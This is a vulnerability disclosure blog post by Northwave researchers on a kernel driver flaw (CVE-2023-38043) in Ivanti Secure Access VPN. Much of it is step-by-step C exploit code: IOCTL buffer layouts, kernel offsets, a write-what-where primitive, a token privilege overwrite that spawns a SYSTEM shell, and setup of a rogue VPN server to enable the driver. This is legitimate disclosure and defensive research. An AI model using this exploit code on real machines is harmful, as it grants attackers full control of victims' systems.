Ivanti/Pulse VPN privilege escalation exploit
Authors: Alex Oudenaarden & Tijme Gommers
Northwave has identified several vulnerabilities (CVE-2023-38043, CVE-2023-35080, CVE-2023-38543) in Ivanti Secure Access VPN, previously known as Pulse Secure VPN. The vpn software is used by more than 40.000 organisations world-wide to connect securely to company servers. In this blog we delve deeper into the main vulnerability and how we, despite the many obstacles we faced, managed to exploit it to obtain elevated privileges.
We came across the installer and driver of the software during a red teaming engagement. The installer, during installation, drops a kernel driver to disk and installs it (disabled by default). If enabled, the kernel driver creates a device which is readable and writable by any user on the system, a very interesting target to look at from an exploitation perspective. Accessible devices, like this one, are abusable by (low-privileged) users on a system to potentially corrupt the kernel or, like in this case, lead to full privilege escalation. While not trivial, today we would like to show you how you could take advantage of such a driver and how we paved a path to privilege escalation from just 1 inconspicuous kernel API call, called with arguments the user can influence.
If you want to understand how we protect our customers, or what you can do to protect your organisation against these vulnerabilities, please refer to our Threat Response.
Vulnerability
Many kernel drivers come with a callback named IRP_MJ_DEVICE_CONTROL. This callback is often used for configuring or otherwise interacting with the driver by a user-mode component of the software package. This callback is accessible to the user-mode component through an API call called DeviceIoControl, but only if the driver hasn’t put access restrictions on the driver object. It is the case here that we have a driver that exposes this callback to any user and it is inside the code of the callback where we will find the vulnerability.
Vulnerable IOCTL
The vulnerable function inside of IRP_MJ_DEVICE_CONTROL is the one called using the IOCTL number 0x80002018. Let’s zoom in on only the code that is part of the logic for handling that ioctl:

In the screenshot the following important steps are taken:
- A pointer to input passed from user-mode is loaded (systembuffer)
- The first value inside that input is taken as a pointer to a driver specific struct
- A pointer at offset +28h inside that struct is loaded

- A pointer to offset +50h inside of the memory that that last pointer is pointing to is passed to the kernel API IoCsqRemoveIrp
In addition to that we also control the second argument provided to that API call, which is located in RDX.
IoCsqRemoveIrp is actually a fairly simple kernel function that uses pointers to functions (callbacks) that are kept inside of an object to remove an IRP from a queue. The pointers that are used to perform this are contained within the first argument passed to the API. Yes, that first argument, the argument we have control over. Let’s have a look at the function itself:

We control both RCX and RDX, as shown above. Inside the function there are multiple places where a pointer gets loaded from the first argument and subsequently passed to _guard_dispatch_icall. For all intents and purposes this function just calls whatever is in RAX, with the very big limitation that the pointer inside of RAX should be a the start of a valid function part of the kernel image. You cannot call shellcode or non-kernel-image functions with this.
Constraints
In theory the above vulnerability allows any user to now easily call any kernel function from user-mode. Alas, it is hardly ever that easy to go from a vulnerability to an exploit! In the case of this driver we are faced with a lot of limiting factors (constraints) in what we can do. There’s 3 big constraints:
Constraint 1 - Guaranteed bluescreen
At the end of the code for handling the vulnerable ioctl a call to ExFreePoolWithTag (essentially a free()) is done to free the pointer that was passed from user-mode:

This function requires a valid kernel pointer to a previously allocated memory area, something we cannot easily obtain as a regular user. Even if we were able to obtain a valid pointer, which we technically can, freeing it would have a very high chance of causing instability and corruption in the kernel. Not ideal.
Constraint 2 - Heavily limited argument control
While we have great control over the arguments passed to IoCsqRemoveIrp, we don’t actually have great control over the parameters that are passed to the function called inside of it using _guard_dispatch_icall. Let’s take another look at the function:

The arguments to the first call are the following:
1.1 rcx - is a pointer to a memory area that we use to store the function pointers inside of1.2 rdx - is a pointer to an area on the function stack, we have no control over this.
The arguments to the second call are the following:
2.1 rcx - is a pointer to a memory area that we use to store the function pointers inside of2.2 rdx - is a value loaded from a memory area we control
The arguments to the third call are the following:
3.1 rcx - is a pointer to a memory area that we use to store the function pointers inside of3.2 rdx - is once again a pointer to an area on the stack, we have no control over this.
r8 (the third argument passed to the functions) is not shown inside this function, but upon entering this function it holds the value of the ioctl (0x80002018).
As you can see all the arguments except for the second argument to the second function call (2.2) are all arguments we have no or very minimal control over. Great vulnerability in theory, but in practice it looks almost impossible to exploit.
In addition to the arguments, another downside of this function is that we have to call all three functions successfully or it will result in a system crash.
Constraint 3 - Guarded calls
The third limiting factor is that the function pointers aren’t called directly, but instead are called through _guard_dispatch_icall. This is a defensive measure implemented by microsoft to limit the ability to call just any pointer (pointing to shellcode). And to great success! Because of it we are limited to calling just functions part of the ntoskrnl.exe image. Is it even possible to find three functions inside of ntoskrnl.exe that accept our limited arguments without crashing? Let alone exploiting it?!
Writing The Exploit
Of course it’s possible. Let’s walk through the steps we took to write a proof of concept exploit and introduce you to some of the neat tricks we used on the way.
Bluescreen bypass
The first thing that requires attention is the guaranteed bluescreen. Even if we successfully exploit the vulnerability, it is no use if it bluescreens right after. Above we mentioned the bluescreen originates from a call to ExFreePoolWithTag after the call to IoCsqRemoveIrp. We have control over three function calls before the bluescreen, of which the first two we would prefer to use for the exploit itself. So, we are left with just the last function call to try and fix a bluescreen with. A function call that has to be to a kernel api and has very tight argument restrictions where the only argument we can minimally control is the first one.
Yeah, this one was a real thinker. After a good while we theorized that the only realistic way to stop it from bluescreening is by not allowing execution to continue after the last function call. How can we do that without crashing the system ourselves? Synchronization and locking functions. What if we could provide a locked object to a kernel synchronization function and have it lock the entire thread until eternity, never allowing it to reach the ExFreePoolWithTag?
Let’s dive into the kernel and start searching the symbols for possible locking functions. Now let’s dive into that list of functions and see if there’s a function that is nice enough to accept just one argument that is a pointer. There you are, KxWaitForSpinLockAndAcquire! Just in time to save us.

This function takes the pointer in the RCX argument and loads 8 bytes from the start of the memory it is pointing to. It the checks if that value is non-zero. If it is, it performs a loop and checks again, looping until it is zero. The RCX argument passed to this function is the same RCX argument that was passed to the IoCsqRemoveIrp earlier:
The memory RCX is pointing to is used inside of that function, luckily for us the first 0x10 bytes of that memory are unused. Thus, we can set the first 8 bytes to a non-zero value and call KxWaitForSpinLockAndAcquire last to lock the thread.
For those of you trying this at home, you’ll notice that this isn’t ideal. Locking a thread in the kernel into an infinite loop makes your computer crawl to a halt after 2 or 3 goes. Thankfully we found a fix for that as well. Windows lets us set how much attention a cpu should give to a given thread using thread priorities. If the priority is the lowest, pretty much any other thread on the system is given precedence over this thread stopping any slowdown. You can do this by calling the SetThreadPriority() API on the user-mode thread that you use for calling the driver with the THREAD_PRIORITY_LOWEST parameter.
Reaching the vulnerable code
Now that we have a way to prevent us from bluescreening the system, we can start preparing the IOCTL’s input buffer to target the other two function calls that we control. Let’s start with setting up the input buffer with the right values to reach the IoCsqRemoveIrp call. The following instructions perform relevant operations on the input buffer that we have to take into consideration:
// SystemBuffer is loaded from IRP at the start
+0x99D4 mov rbx, [rdx+18h]
// First 8 bytes of the input buffer to the IOCTL are
// interpreted as a pointer to a buffer. This pointer
// is loaded and checked if it's NULL
+0x9FA3 mov rsi, [rbx]
+0x9FA6 test rsi, rsi
// From the buffer, pointed to by the pointer loaed
// above, it loads 2 more pointers at offsets +0x30
// and +0x28. It then confirms if the pointer at
// +0x30 is NULL or not
+0x9FDA mov rdx, [rsi+30h]
+0x9FDE mov r15, [rsi+28h]
+0x9FE2 test rdx, rdx
// Lastly it passes a pointer to offset +0x50, in the
// buffer r15 is pointing to, as the first argument to
// the vulnerable function. It passes the pointer loaded
// from offset +0x28 as the second argument to the function
+0x9FEB lea rcx, [r15+50h]
+0x9FEF call cs:IoCsqRemoveIrp
Knowing this we can write a bit of code that will satisfy all of the above:
#define VULN_IOCTL 0x80002018
#define DEVICE_NAME "\\\\.\\GlobalRoot\\Device\\jnprva"
size_t returned_bytes;
uint64_t *input_buffer = calloc(0x100, 1);
uint64_t *initial_buffer = calloc(0x100, 1);
uint64_t *buff_28h = calloc(0x100, 1);
uint64_t *buff_30h = calloc(0x100, 1);
input_buffer[0] = initial_buffer;
initial_buffer[0x28 / sizeof(void *)] = buff_28h;
initial_buffer[0x30 / sizeof(void *)] = buff_30h;
HANDLE hdev = CreateFile(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, NULL, NULL, OPEN_EXISTING, 0,NULL);
DeviceIoControl(hdev, VULN_IOCTL, input_buffer, 0x100, NULL, 0, &returned_bytes , NULL);
Compiling the above, putting a breakpoint on the call toIoCsqRemoveIrp at jnprva+0x9FEF in windbg, and executing the compiled executable, we can see our breakpoint getting hit. This confirms that we are able to reach the vulnerable area of the code:

Controlling IoCsqRemoveIrp
Next we have to perpare our input to satisfy all checks inside of IoCsqRemoveIrp and executes all three functions without crashing. Doing the same as above, we write out all the instructions that are performed on our input and match the required input in our c file:
//
// RCX argument
//
// First function call pointer
mov rax, [rcx+20h]
and qword ptr [rcx+38h], 0
mov rbx, rcx
// Second function call pointer
mov rax, [rbx+10h]
// Third function call pointer
mov rax, [rbx+28h]
/*
* RDX argument
*/
mov rsi, rdx
mov rdi, [rsi+8]
test rdi, rdi // Needs to be a pointer to a buffer
xchg rax, [rdi+68h]
test rax, rax // Needs to be non-zero
and qword ptr [rdi+90h], 0
and qword ptr [rsi+8], 0
We can add the following lines to our c file:
buff_28h[(0x50 / sizeof(uint64_t)) + (0x20 / sizeof(uint64_t))] = /* First function pointer */;
buff_28h[(0x50 / sizeof(uint64_t)) + (0x10 / sizeof(uint64_t))] = /* Second function pointer */;
buff_28h[(0x50 / sizeof(uint64_t)) + (0x28 / sizeof(uint64_t))] = /* Third function pointer */;
uint64_t *iocsq_rsi_plus_8h = calloc(0x100, 1);
iocsq_rsi_plus_8h[(0x68 / sizeof(uint64_t))] = 1;
buff_30h[(0x08 / sizeof(uint64_t))] = iocsq_rsi_plus_8h;
buff_30h[(0x68 / sizeof(uint64_t))] = 1;
Next, before we try to perform anything malicious, we have to confirm we can actually perform the thread lock up that we theorized above. To achieve this we set up the first 2 function pointers with pointers to a kernel function that is harmless and doesn’t crash. Ideally a function that takes no arguments. We went with HalMakeBeep. The last function pointer to lock up the thread will be KxWaitForSpinLockAndAcquire, as described above.
We add the following to our c file:
/*
* WARNING: Keep in mind these offsets are valid only for the kernel
* version that I'm targeting during testing.
*/
#define BEEP_OFFSET 0x4b8c60
#define SPIN_OFFSET 0x361fe0
uint8_t *ntoskrnl_base = get_kernelbase();
buff_28h[(0x50 / sizeof(uint64_t)) + (0x20 / sizeof(uint64_t))] = ntoskrnl_base + BEEP_OFFSET;
buff_28h[(0x50 / sizeof(uint64_t)) + (0x10 / sizeof(uint64_t))] = ntoskrnl_base + BEEP_OFFSET;
buff_28h[(0x50 / sizeof(uint64_t)) + (0x28 / sizeof(uint64_t))] = ntoskrnl_base + SPIN_OFFSET;
Lastly we have to not forget to pass a locked spinlock object to KxWaitForSpinLockAndAcquire to make it lock up the thread. In the case of the third function call, the first argument (in RCX) points to our buff_28h buffer at an offset of +0x50. The spin lock value can be any non-zero value, but a simple 1 will do. This gives us one more line to add:
buff_28h[(0x50 / sizeof(uint64_t))] = 1;
Putting it all together and executing it should let you run the exploit without crashing the system. In addition to that you should be able to see the calls to HalMakeBeep and KxWaitForSpinLockAndAcquire inside of the debugger.
Write What Where
Having a working exploit that can call two functions before locking itself is great, but we’re still a long way off an actual exploit. Next we will work towards getting a write-what-where primitive using the previous code as a base.
As discussed in the Constraints section, we have very limited control over the arguments passed to the first and second function. The first function in particular has little to no useful input to play around with. For this reason we limited our exploitation efforts on just the second function call. As mentioned in the constraints section, the following arguments are passed to the second function call:
- RCX - Is always a pointer to the buffer going into each 3 of the kernel function pointer calls. This pointer points to the buffer holding our function pointers starting at offset +0x10 as well as our spinlock object in the first 8 bytes. This gives us nearly no realistic space to play around with.
- RDX - This is a pointer to a memory area that we control that was passed into IoCsqRemoveIrp from the user-mode input buffer.
- R8 - The third argument. This register’s value is always set to the IOCTL code of 0x80002018 and as such pretty much unusable. Not only that, it actually almost always prevents us from calling any function with 3 or more arguments. Furthermore, R8 is often used inside of kernel api functions. If we want to use it, we have to be very careful with selecting functions that are called before the second one as it may alter the state of R8.
Converting this single heavily constrained call to a meaningful exploit primitive was a challenge to say the least. After a hefty bit of searching and trial and error, looking for creative ways of escaping the constraints, we identified a pair of functions called write_char_0 and write_char_1 🚀 (names vary between kernel versions):

Unlike most functions that deal with reading from buffers or writing to buffers, these functions take a pointer to a pointer to an area of memory as the second argument. This just so happens to be exactly the argument we have the most control over, nice! In addition to that, the first argument is a 1 or 2 byte integer that is written to that address and r8 is a pointer to a counter variable.
Great luck on getting a function that makes great use of the second argument, but the first and third argument don’t exactly match the arguments that we can provide to it. The first argument we pass to the function is a pointer, while it expects an integer. The third argument we pass to the function is an integer (the IOCTL value of 0x80002018), while it expects a pointer. No stress, we can fix this.
Making the first argument not only function as a pointer but also hold the byte or word value, in its lowest 2 bytes, that we want to write is possible. We just make the pointer start at an offset that equals the byte or word we want to write in its lowest 2 bytes. We can use the following code to do that:
uint64_t *buff_28h = ((uint8_t *)VirtualAlloc(NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) + 0x100 + /*byte we want to write*/ - 0x50;
The argument in R8 is expected to be an accessible pointer, but we provide a static integer 0x80002018. Luckily for us, this value is also a valid user-mode memory address on 64-bit and as such we can map it:
VirtualAlloc(0x80002018, 4096 * 8, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)
With control over all the arguments, it is now possible to call this function and provide it a pointer to anywhere in memory and write a byte there. Implementing all the previous research into a function that writes a byte in kernel through the Ivanti vpn driver:
struct byte_ver
{
HANDLE hdev;
uint64_t target;
uint8_t byte;
};
void
write_byte(struct byte_ver *bv)
{
size_t returned_bytes;
uint64_t *input_buffer = calloc(0x100, 1);
uint64_t *initial_buffer = calloc(0x100, 1);
uint64_t *buff_30h = calloc(0x100, 1);
uint64_t *iocsq_rsi_plus_8h = calloc(0x100, 1);
/*
* Configuring the pointer to hold the byte we want to write
* in the LSB. -0x50 at the end to compensate for the +0x50
* that is done inside the driver code
*/
uint64_t *buff_28h = ((uint8_t *)VirtualAlloc(NULL, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) + 0x100 + bv->byte - 0x50;
input_buffer[0] = initial_buffer;
initial_buffer[0x28 / sizeof(uint64_t)] = buff_28h;
initial_buffer[0x30 / sizeof(uint64_t)] = buff_30h;
iocsq_rsi_plus_8h[0] = bv->target;
iocsq_rsi_plus_8h[0x68 / sizeof(uint64_t)] = 1;
iocsq_rsi_plus_8h[0x18 / sizeof(uint64_t)] = 1; // Required to pass a check in write_char_0
iocsq_rsi_plus_8h[0x08 / sizeof(uint64_t)] = 0x1000; // Required to pass a check in write_char_0
buff_30h[(0x08 / sizeof(uint64_t))] = iocsq_rsi_plus_8h;
buff_28h[(0x50 / sizeof(uint64_t))] = 1; // Locked spin lock object
/*
* Setting Function pointers
*/
buff_28h[(0x50 / sizeof(uint64_t)) + (0x20 / sizeof(uint64_t))] = NTOSKRNL_BASE + TEST_SPIN_OFFSET;
buff_28h[(0x50 / sizeof(uint64_t)) + (0x10 / sizeof(uint64_t))] = NTOSKRNL_BASE + WRITE_BYTE_OFFSET;
buff_28h[(0x50 / sizeof(uint64_t)) + (0x28 / sizeof(uint64_t))] = NTOSKRNL_BASE + SPIN_OFFSET;
DeviceIoControl(bv->hdev, VULN_IOCTL, input_buffer, 0x100, NULL, 0, &returned_bytes , NULL);
printf("This printf will never execute, unless we manually lift and fix the spinlock\n");
}
Escalating privileges

What’s a vulnerability without a full PoC exploit. Now that we have a write-what-where primitive we are pretty much golden. There is a sufficient selection of methods you can use to move from a write-what-where to full escalation of privileges, some more cumbersome than others. For this proof of concept we elected to go with the road of least resistance: overwriting the attacking process’ enabled and present privileges in the token object and spawning a shell.
The necessary steps for this are:
- Opening the token of our current process.
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hTok);
- Finding the kernel pointer for this token object using the SystemExtendedHandleInformation class in the NtQuerySystemInformation API.
PVOID GetObjectPointerByHandle(HANDLE h)
{
DWORD pid = GetCurrentProcessId();
PSYSTEM_HANDLE_INFORMATION_EX pHandleInfo = (PSYSTEM_HANDLE_INFORMATION_EX) HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, bufferSize);
// Query all the open handles on the system
NTSTATUS status = ntQuerySystemInformation(SystemExtendedHandleInformation, pHandleInfo, bufferSize, NULL);
if (!NT_SUCCESS(status))
{
... error checking ...
}
/*
* Loop through the handles and find the one that matches the specified handle
* and belongs to the current process
*/
for (int i = 0; i < pHandleInfo->NumberOfHandles; i++)
{
PSYSTEM_HANDLE_TABLE_ENTRY_INFO_EX pHandleEntry = &(pHandleInfo->Handles[i]);
if (pid == pHandleEntry->UniqueProcessId && pHandleEntry->HandleValue == h)
{
return pHandleEntry->Object;
}
}
return NULL;
}
- Use the write primitive to overwrite the TOKEN->_SEP_TOKEN_PRIVILEGES->Enabled and TOKEN->_SEP_TOKEN_PRIVILEGES->Present fields to grant system level privileges to our process.
write_mem('q', token_ptr+0x48, 0x0000001ff2ffffbc);
write_mem('q', token_ptr+0x40, 0x0000001ff2ffffbc);
- Spawn your shell and test your privileges:
system("cmd.exe");
Enabling the vulnerable driver
In the wild the vulnerable driver is often not enabled by default. In fact, it’s disabled by default. Usually, drivers cannot be enabled from a low-privileged user mode context. However, the vulnerable driver of Ivanti can be. The vulnerable driver is automatically started when a user on the victim machine connects to a VPN server that has TDI fail-over enabled. We can quite easily start the driver ourselves by replicating that behaviour, as one that want’s to exploit the vulnerability likely has already compromised the system and is running malware on it.
Download evaluation image
First, we need to spin up an Ivanti Secure Access VPN evaluation server. Download a VM image of your choice here.
Install evaluation server
Install the downloaded VM image on a VPS or locally. Ensure that you can point a domain name to it (we’ll use vpn.rogue-server.com in this guide from now on). If you locally install it, you can use port forwarding to point a domain to it.
Boot the VM image and complete the setup you are prompted with. When finished, you can access the admin portal (web).
Configure a valid certificate
Obtain a valid certificate for your rogue server domain (e.g. vpn.rogue-server.com). You can use Let’s Encrypt for this. Once you’ve obtained a fullchain.pem and privkey.pem, upload them to the admin portal.
